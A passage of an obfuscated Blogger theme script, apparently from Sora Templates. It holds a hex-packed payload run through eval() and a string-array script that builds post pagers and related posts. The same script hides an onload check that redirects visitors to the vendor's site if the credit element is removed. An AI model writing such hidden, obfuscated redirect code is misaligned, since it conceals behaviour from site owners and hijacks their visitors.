35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ 